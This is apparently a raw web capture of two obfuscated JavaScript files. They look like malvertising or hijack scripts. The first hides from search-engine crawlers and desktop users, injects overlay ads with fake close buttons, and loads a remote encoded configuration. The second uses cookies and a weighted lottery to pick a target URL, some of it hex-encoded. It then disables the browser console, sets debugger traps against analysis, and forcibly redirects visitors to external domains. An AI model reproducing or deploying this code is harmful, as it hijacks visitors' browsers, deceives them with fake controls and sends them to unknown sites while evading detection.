_0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2004
content:
var url='https://www.hsrweuk.com:2087/1065.html';
var url2='https://ctef.47lti.com/uhq/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}

